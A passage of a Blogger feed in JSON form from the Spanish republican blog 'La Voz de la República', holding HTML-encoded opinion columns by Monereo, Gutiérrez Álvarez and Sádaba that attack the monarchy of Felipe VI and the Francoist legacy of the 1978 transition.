data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;1\u0026quot;}\" data-image-title=\"En el caso de que la cámara catalana siga adelante con la voluntad de entregar su máxima distinción a la Abadía de Montserrat, las víctimas han anunciado que protagonizarán una cacerolada el 10 de\" data-large-file=\"https:\/\/oiradilos.wordpress.com\/wp-content\/uploads\/2025\/08\/en-el-caso-de-que-la-camara-catalana-siga-adelante-con-la-voluntad-de-entregar-su-maxima-distincion-a-la-abadia-de-montserrat-las-victimas-han-anunciado-que-protagonizaran-una-cacerolada.jpg?w=570\" data-medium-file=\"https:\/\/oiradilos.wordpress.com\/wp-content\/uploads\/2025\/08\/en-el-caso-de-que-la-camara-catalana-siga-adelante-con-la-voluntad-de-entregar-su-maxima-distincion-a-la-abadia-de-montserrat-las-victimas-han-anunciado-que-protagonizaran-una-cacerolada.jpg?w=300\" data-orig-file=\"https:\/\/oiradilos.wordpress.com\/wp-content\/uploads\/2025\/08\/en-el-caso-de-que-la-camara-catalana-siga-adelante-con-la-voluntad-de-entregar-su-maxima-distincion-a-la-abadia-de-montserrat-las-victimas-han-anunciado-que-protagonizaran-una-cacerolada.jpg\" data-orig-size=\"570,300\" data-permalink=\"https:\/\/oiradilos.wordpress.com\/2025\/08\/10\/felipe-vi-necesita-la-constitucion-del-78-franquista\/en-el-caso-de-que-la-camara-catalana-siga-adelante-con-la-voluntad-de-entregar-su-maxima-distincion-a-la-abadia-de-montserrat-las-victimas-han-anunciado-que-protagonizaran-una-cacerolada-el-10-de\/\" height=\"337\" src=\"https:\/\/oiradilos.wordpress.com\/wp-content\/uploads\/2025\/08\/en-el-caso-de-que-la-camara-catalana-siga-adelante-con-la-voluntad-de-entregar-su-maxima-distincion-a-la-abadia-de-montserrat-las-victimas-han-anunciado-que-protagonizaran-una-cacerolada.jpg?w=570\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo están de acuerdo con elementos sustanciales de la misma, pero la \ndefienden con fiereza para convertirla en un símbolo cada vez más \ndesconectado de una realidad que debería ordenar y dirigir; mientras, se\n va consolidando una “constitución material” a la medida de los poderes \nreales y de su (creciente) influencia en los aparatos e instituciones \ndel Estado.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata, en definitiva, de fortalecer y de privilegiar el núcleo duro del texto constitucional, a saber, el\u003Cem\u003E “principio monárquico”.\u003C\/em\u003E\n No es solo teoría. Esto se hizo visible en el discurso del Rey del 3 de\n octubre del 2017. Ahí terminó algo y empezó otra cosa. Terminó el ciclo\n de la renovación democrática y comenzó el proceso de restauración aún \ninacabado.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFelipe VI llamó a las fuerzas vivas, a los que tienen los resortes \ndel poder, a los sujetos básicos y fue escuchado; fue entendido y \nseguido; más allá y más acá del Gobierno de Rajoy, más allá de las \nderechas existentes y comprendido por una parte significativa del PSOE. \nLa autonomización y el activismo de los aparatos e instituciones del \nEstado se hizo muy visible. La batalla sigue abierta hasta hoy.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora las derechas están a la ofensiva. Digirieron mal la derrota \nelectoral y se preparan para una guerra de desgate. El gobierno tiene \ndemasiados frentes abiertos, no gestiona bien los conflictos y sigue sin\n un proyecto de país visible, capaz de ser compartido y de suscitar \ncompromiso. Lo suyo es seguir, mantenerse, haciendo del miedo a la \nderecha el eje de la cohesión de su gobierno y de instrumento de \nvertebración de su contradictoria mayoría. Sánchez sigue el consejo de \nAndreotti: lo que desgasta es la oposición.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"1661\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;1\u0026quot;}\" data-image-title=\"En el caso de que la cámara catalana siga adelante con la voluntad de entregar su máxima distinción a la Abadía de Montserrat, las víctimas han anunciado que protagonizarán una cacerolada el 10 de (1)\" data-large-file=\"https:\/\/oiradilos.wordpress.com\/wp-content\/uploads\/2025\/08\/en-el-caso-de-que-la-camara-catalana-siga-adelante-con-la-voluntad-de-entregar-su-maxima-distincion-a-la-abadia-de-montserrat-las-victimas-han-anunciado-que-protagonizaran-una-cacerolada-1.jpg?w=570\" data-medium-file=\"https:\/\/oiradilos.wordpress.com\/wp-content\/uploads\/2025\/08\/en-el-caso-de-que-la-camara-catalana-siga-adelante-con-la-voluntad-de-entregar-su-maxima-distincion-a-la-abadia-de-montserrat-las-victimas-han-anunciado-que-protagonizaran-una-cacerolada-1.jpg?w=300\" data-orig-file=\"https:\/\/oiradilos.wordpress.com\/wp-content\/uploads\/2025\/08\/en-el-caso-de-que-la-camara-catalana-siga-adelante-con-la-voluntad-de-entregar-su-maxima-distincion-a-la-abadia-de-montserrat-las-victimas-han-anunciado-que-protagonizaran-una-cacerolada-1.jpg\" data-orig-size=\"570,300\" data-permalink=\"https:\/\/oiradilos.wordpress.com\/2025\/08\/10\/felipe-vi-necesita-la-constitucion-del-78-franquista\/en-el-caso-de-que-la-camara-catalana-siga-adelante-con-la-voluntad-de-entregar-su-maxima-distincion-a-la-abadia-de-montserrat-las-victimas-han-anunciado-que-protagonizaran-una-cacerolada-el-10-de-1\/\" height=\"337\" src=\"https:\/\/oiradilos.wordpress.com\/wp-content\/uploads\/2025\/08\/en-el-caso-de-que-la-camara-catalana-siga-adelante-con-la-voluntad-de-entregar-su-maxima-distincion-a-la-abadia-de-montserrat-las-victimas-han-anunciado-que-protagonizaran-una-cacerolada-1.jpg?w=570\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas derechas, aquí y en todas partes, quieren más poder, mayor \nlibertad para sus negocios y, sobre todo, usar a fondo el Estado para \ncambiar a la sociedad y fortalecer su poder de clase. Es el modelo \nMadrid. El miedo cambia de bando y está donde siempre, en las clases \nsubalternas, a las que hay que acostumbrarlas a venderse en las \ncondiciones fijadas por el capital y poner fin de una vez por todas a la\n cultura de los derechos sindicales y sociales; para eso hace falta una \nderrota política, cultural estratégica. La condición previa: liquidar el\n poder social y sindical de las clases trabajadoras, romper los vínculos\n con los territorios, dividir y diluir lo que queda de la autonomía \npolítica de los sectores obreros más conscientes.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo que hay detrás, a mi juicio, de esta ofensiva mediática en las \nredes es erosionar al Rey para embridarlo, domarlo, debilitarlo para que\n juegue un papel central en la restauración y el cambio de régimen en \npaís. Convertirlo es custodio y defensor de la Constitución, en su \ninterprete supremo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa transición: una democracia militante que limite el pluralismo \npolítico y que excluya a los extremos de la vida pública. No hay que \nengañarse demasiado, el verdadero objetivo es el de siempre: poner fin \nal siglo de la revolución, desintegrar a los trabajadores como sujeto \npolítico y norteamericanizar la vida pública. Todo está ya muy avanzado.\n Georgia Meloni representa como nadie esta Europa subordinada y sin \nproyecto.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EFuente: \u003Ca href=\"https:\/\/www.publico.es\/opinion\/tribunas\/objetivo-domar-rey.html\" target=\"_blank\"\u003EManolo Monereo (Público)\u003C\/a\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/main\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/oiradilos.wordpress.com\/2025\/08\/10\/felipe-vi-necesita-la-constitucion-del-78-franquista\/\" target=\"_blank\"\u003Eoiradilos.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6741420968818293750\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6741420968818293750?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6741420968818293750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6741420968818293750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/felipe-vi-necesita-la-constitucion-del.html","title":"Felipe VI necesita la Constitución del 78 franquista"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY8EESiOKCcry3qq6qOGs9tx_6KY4SJZahkxeuZNRXjMPThZUyCmUPAEPrqnjVvGhyUdSizaceDgIKTe9kCp9pZ1-lS4wrd-fWmD99megHEKhCdTAQvyhox8znmaOKNmfF5CA0v17xcO1QjnzOyq9YB9K0ZTwTK6cGlcDgLr7FhtTWIK0zHL_qxe49HHgt\/s72-c\/La%20infanta%20Elena.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6753013302154571211"},"published":{"$t":"2025-08-09T09:00:00.001+02:00"},"updated":{"$t":"2025-08-09T09:00:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transfeminismo"}],"title":{"type":"text","$t":"No olvidar el franquismo…"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhySrHK1zso6kRur3bVMWFzwhJm5lzNSHIti77uCD5pV2KyuC_ZeRk9m9KddsIUvZ6wwphdNguOW_2ui3h67UkR7T15PKVIlImeTCMdBZXwWvW-ViBPRqid67JOqUpRjvIFChQM0M1BDaxmEWJWvPttdIimdobPRch5HCOr91ekS0Yn7y0AyuIRUEoF4eff\/s1920\/No%20olvidar%20el%20franquismo%E2%80%A6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhySrHK1zso6kRur3bVMWFzwhJm5lzNSHIti77uCD5pV2KyuC_ZeRk9m9KddsIUvZ6wwphdNguOW_2ui3h67UkR7T15PKVIlImeTCMdBZXwWvW-ViBPRqid67JOqUpRjvIFChQM0M1BDaxmEWJWvPttdIimdobPRch5HCOr91ekS0Yn7y0AyuIRUEoF4eff\/s320\/No%20olvidar%20el%20franquismo%E2%80%A6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENo olvidar el franquismo…\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EWerken Rojo \/ Pepe Gutiérrez Álvarez, España\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENO OLVIDAR EL FRANQUISMO…El entramado franquista llegó ser \narrinconado contras cuerdas, aunque siempre le quedaron varias balas en \nla recámara. En particular el aparato represivo, por no hablar del \nentramado judicial y de buena parte del funcionario “enchufado”. Se \nmantuvo con la amenaza de que sí la calle desbordaba sus límites, \nsacarían sus Pinochet, aquellos que siguieron haciendo “ruidos de \nsables” hasta la mitad de los años ochenta.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara la derecha “civilizada” (Fraga, Martín Villa, el propio\n Suárez), se trataba de mantener dicho aparato como una garantía de \norden “legal”: de una legalidad conquistada a sangre y fuego. Lo que se \nvino a llamar “la España nacional” subsistió con tanta influencia porque\n los pactos de la II Restauración aparecieron como una garantía frente \nante una República en la que la (aunque trágicamente dividido) el \nmovimiento obrero y popular consiguió una potencial «inaceptable» para \nla oligarquía y sus aliados en Europa (Churchil) y USA (Kissinger)…\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERecordemos una vez más que la transición se hizo mediante \nuna ruptura…pero con la República y para ello fue necesario doblegar el \nmovimiento obrero.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFue cuando la izquierda mayoritaria proclamó que ya habíamos\n llegado, que no existía otro lugar donde ir. Curiosamente, existen \nrepúblicas en Portugal, Francia e Italia y no pasa nada. Sin embargo \naquí se celebra a nuestro Hitler (Mussolini no fue tan mortífero aunque \nno fue por falta de escrúpulos) y hablar de República es tomado poco \nmenos que como subversivo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstas cosas no se improvisan, responde a una estrategia de \nla tensión. Contribuyen a reforzar el espíritu de los «ganadores» que es\n lo que define a la base sol de la derecha, porque eso es lo que les \nimporta, ganar. No sin más o menos correctos y honorables. La única \nforma de cambiarlos es hacer que paguen las consecuencia y eso hasta \nahora…Hemos llegado semejante tesitura previa destrucción del movimiento\n obrero clásico (con la ayuda inapreciable de las élites de la antigua \nizquierda), por lo tanto el problema radica en saber hasta qué punto la \nexisten de nueva clase trabajadora estudiaba permitirá una resiliencia \nacelerada de los movimientos o no. el camino abierto por el 15M y IU \napuntan que si es posible. Y que por lo tanto no podrán barajar sus \nhipótesis sin tener en cuenta cómo va responder un pueblo que ahora sí \nsabe lo que tiene que perder…\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe ahí la paradoja de que en los inicios de la transición \nhubo mucho más libertad que ahora, era la que había conquistado la gente\n y los propios trabajadores de la casa…Los debates de «La Clave» eran a \nveces a tumba abierta. En uno de los presentes, acusó a Martín Villa de \nser un asesino. Lo tendrá usted que demostrar, respondió este. Eugenio \nle respondió: “He dicho que usted es un asesino no que es tonto…” Cierto\n que de mucha gente de izquierdas que pasó por aquel “plató” acabó \nolvidando principios a la hora de convertirse en un bien reenumerado \nalto cargo. Quizás la primera batalla que se perdió fue la de la prensa \naunque los Pactos de la Moncloa traducía el programa secreto de \nCarrillo: gestionar la «paz social» a cambio de ciertas libertades, la \nmayor parte de ellas ya se vivían en las calles…\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa herencia franquista sigue ahí. De otra manera no se \njustifica el 23-F ni el reinado de Juan Carlos I con todas sus secuelas.\n La más importante la de la polarización de las clases: los ricos más \npoderosos, los trabajadores cada vez más indefensos. La izquierda, ¿qué \nizquierda?\u003C\/span\u003E\u003C\/p\u003E\n\n\n        \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/werkenrojo.cl\/no-olvidar-el-franquismo\/\" target=\"_blank\"\u003Ewerkenrojo.cl\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6753013302154571211\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6753013302154571211?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6753013302154571211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6753013302154571211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/no-olvidar-el-franquismo.html","title":"No olvidar el franquismo…"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhySrHK1zso6kRur3bVMWFzwhJm5lzNSHIti77uCD5pV2KyuC_ZeRk9m9KddsIUvZ6wwphdNguOW_2ui3h67UkR7T15PKVIlImeTCMdBZXwWvW-ViBPRqid67JOqUpRjvIFChQM0M1BDaxmEWJWvPttdIimdobPRch5HCOr91ekS0Yn7y0AyuIRUEoF4eff\/s72-c\/No%20olvidar%20el%20franquismo%E2%80%A6.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6175201435940182046"},"published":{"$t":"2025-08-02T06:30:00.005+02:00"},"updated":{"$t":"2025-08-02T06:30:13.625+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Reyes"},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC1oHDLUNDx4M8ozMjd0EaiUoH7oA0yjFq65gcJ1I97PQ94kCQ319QFgKYc1Zx9CsZMcBRoLUa5DrcOEwvCeZ4UgWcP6g4ZuNX4nx8I5QzZ260U6-rsk9qvyjPTmfbHcrnqMSuoM6d3GTwNeoKmQQTSY4EoViVjQniyXVe3m8RA4KPa_Atu5fTPnf9e7jc\/s1920\/Reyes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC1oHDLUNDx4M8ozMjd0EaiUoH7oA0yjFq65gcJ1I97PQ94kCQ319QFgKYc1Zx9CsZMcBRoLUa5DrcOEwvCeZ4UgWcP6g4ZuNX4nx8I5QzZ260U6-rsk9qvyjPTmfbHcrnqMSuoM6d3GTwNeoKmQQTSY4EoViVjQniyXVe3m8RA4KPa_Atu5fTPnf9e7jc\/s320\/Reyes.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EReyes\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJavier Sádaba\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Carticle id=\"post-149817\"\u003E\u003Cdiv\u003E\n\t\t\t\t\t\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\n\t\t\t\t\t\u003Cimg alt=\"Reyes\" class=\"moz-reader-block-img\" height=\"640\" src=\"https:\/\/i0.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2025\/08\/REYES-FOTO-LQS-kr-borbones-recorte.jpg?fit=679%2C960\u0026amp;ssl=1\" width=\"453\" \/\u003E\t\t\t\t\t\t\u003Cfigcaption\u003E\u003C\/figcaption\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003C\/figure\u003E\u003C\/div\u003E\n\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003ENo sé cómo funcionan las dinastías en, por ejemplo, Tailandia o \nCamboya. Pero sé que hay reyes que se eternizan en el trono. Algo muy \nparecido sucede en la muy supuestamente civilizada Europa. Del Reino \nUnido a Noruega reyes, reinas y princesas se pasean por el mundo \nagasajados y llenando revistas con sus extravagantes necedades. Una \nantigualla que debería producir vergüenza ajena.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EY una clara \ninmoralidad, porque nadie puede estar por encima de nadie en función de \nsu nacimiento. Miremos ahora a España: en nuestro país tenemos, al \nmenos, dos reyes, dos reinas, una princesa y una infanta. Incluso \npodríamos decir que son dos reyes y medio porque uno de ellos siempre va\n con una amante de muleta. Toda una vergüenza y un considerable gasto \nque sale del dinero de nuestros bolsillos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EPara reír o para llorar Y no \nse oye mucho que se señale o denuncie esta situación, cuando por mucho \nque miremos los no pocos fallos de la democracia, esta reinocracia los \nsupera. Pocas y suaves son las protestas al respecto. Y todo o casi todo\n remite a una Constitución que flota sobre las cabezas de los \nciudadanos. El laicismo no se ciñe a denunciar los excesos de las \nIglesias. Se extiende a todos los privilegios que se imponen al pueblo. \nAhí están los reyes. Y dándoles cobijo una pálida Constitución. \nRecordémoslo y actuemos en consecuencia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E* Filósofo. Catedrático de Ética emérito de la Universidad Autónoma de Madrid.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" 